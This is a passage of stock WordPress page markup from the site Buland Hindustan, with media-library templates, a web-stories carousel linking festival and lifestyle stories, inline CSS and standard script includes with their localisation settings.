							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Site Icon Preview</h2>
		<p>As an app icon and a browser icon.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Preview as an app icon" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Preview as a browser icon" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Buland Hindustan' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

			<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/">Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व</a>
					<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/">Raipur Ganpati Darshan</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/">गुप्त नवरात्रि पूजा विधि</a>
					<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/">Avatars of lord shiva</a>
					<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/">Stationery essential that every student must have</a>
					<a href="https://bulandhindustan.com/web-stories/maang-tikka/">MAANG  TIKKA</a>
					<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/">Benefits of curd</a>
					<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/">गणेश जी को अर्पित करे ये चीज़</a>
					<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/">Most Mysterious Places In India</a>
					<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/">10 Greatest Lamborghini cars ever made</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-list-styles-inline-css' type='text/css'>
:root{--ws-font-size-title:18px;--ws-font-size-circle-title:14px;--ws-font-size-excerpt:16px;--ws-font-size-author-date:14px;--ws-aspect-ratio:4/6;--ws-list-aspect-ratio:4/6;--ws-overlay-text-color:#fff;--ws-overlay-text-lh:1.3;--ws-story-min-width:160px;--ws-story-max-width:285px;--ws-circle-size:96px;--ws-circle-border-color:#ccc}.web-stories-list{margin-bottom:24px;margin-top:24px}.web-stories-theme-header-section .web-stories-list{margin-bottom:0;margin-top:0}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{margin:0 auto;max-width:max-content;position:relative}.web-stories-list__story{cursor:pointer;position:relative}.web-stories-list.is-view-type-carousel .web-stories-list__story{min-width:var(--ws-story-min-width)}.web-stories-list.is-style-default.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-style-default.is-view-type-grid .web-stories-list__story{border-radius:8px;overflow:hidden}.web-stories-list__story-poster{aspect-ratio:var(--ws-aspect-ratio);position:relative}.web-stories-list__story-poster a{aspect-ratio:var(--ws-aspect-ratio);display:block;margin:0}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder{box-sizing:border-box}.web-stories-list__story-poster .web-stories-list__story-poster-placeholder a,.web-stories-list__story-poster .web-stories-list__story-poster-placeholder span{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal}.web-stories-list__story.web-stories-list__story--amp .web-stories-list__story-poster a{pointer-events:none}.web-stories-list__story-poster img{box-sizing:border-box;height:100%;object-fit:cover;position:absolute;width:100%}.web-stories-list__story-poster:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));content:"";display:block;height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.web-stories-list__story-content-overlay{line-height:var(--ws-overlay-text-lh);padding:10px}html[amp] .web-stories-list__story-content-overlay{white-space:normal}.web-stories-list.is-view-type-carousel .web-stories-list__story-content-overlay,.web-stories-list.is-view-type-grid .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.web-stories-list .story-content-overlay__title{font-size:var(--ws-font-size-title);font-weight:700}.web-stories-list .story-content-overlay__author,.web-stories-list .story-content-overlay__date{font-size:var(--ws-font-size-author-date)}.web-stories-list .story-content-overlay__excerpt,.web-stories-list .story-content-overlay__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.web-stories-list .story-content-overlay__title:not(:last-child){margin-bottom:15px}.web-stories-list .story-content-overlay__excerpt{-webkit-line-clamp:3;font-size:var(--ws-font-size-excerpt);margin-bottom:8px}.web-stories-list.alignfull .web-stories-list__archive-link{right:10px}.web-stories-list.is-view-type-grid .web-stories-list__archive-link,.web-stories-list.is-view-type-list .web-stories-list__archive-link{display:block;flex-basis:100%;margin:32px auto 0;text-align:center}.web-stories-list.is-view-type-grid .web-stories-list__archive-link a,.web-stories-list.is-view-type-list .web-stories-list__archive-link a{border:1px solid;border-radius:100px;padding:7px 53px}.web-stories-lightbox-open{overflow-y:hidden}.web-stories-list__lightbox,.web-stories-singleton__lightbox{align-items:center;background:#000;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transform:translateY(-100vh);width:100%;z-index:-999999999}.web-stories-list__lightbox-wrapper amp-lightbox,.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{z-index:999999999}.web-stories-list__lightbox.show,.web-stories-singleton__lightbox.show{opacity:1;transform:translate(0)}.web-stories-list__lightbox amp-story-player,.web-stories-singleton__lightbox amp-story-player{height:100%;width:100%}.story-lightbox__close-button{background:none!important;border:none;border-radius:0;cursor:pointer;display:inline-block;height:40px;left:0;position:absolute;top:8px;width:40px;z-index:1}.story-lightbox__close-button--stick{background-color:#fff;display:inline-block;height:20px;left:20px;position:absolute;top:15px;transform:rotate(45deg);width:3px}.story-lightbox__close-button--stick:first-child{transform:rotate(-45deg)}html:not([amp]) .web-stories-list .web-stories-list__lightbox amp-story-player a,html:not([amp]) .web-stories-singleton__lightbox amp-story-player a{position:absolute}@media (min-width:676px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:46px}.story-lightbox__close-button{left:10px}.story-lightbox__close-button--stick{height:25px;left:20px;top:5px}}@media (min-width:783px){.admin-bar .web-stories-list__lightbox,.admin-bar .web-stories-singleton__lightbox{top:32px}}.web-stories-list.is-view-type-grid .web-stories-list__inner-wrapper{display:flex;flex-wrap:wrap}.web-stories-list.is-view-type-grid .web-stories-list__story{flex-basis:calc(100% - 8px);margin:4px}@media (min-width:415px){.web-stories-list.is-view-type-grid.columns-1 .web-stories-list__story{flex-basis:calc(100% - 8px)}.web-stories-list.is-view-type-grid.columns-2 .web-stories-list__story{flex-basis:calc(50% - 8px)}.web-stories-list.is-view-type-grid.columns-3 .web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"c9dca789bd"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"5bddb7f473","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media 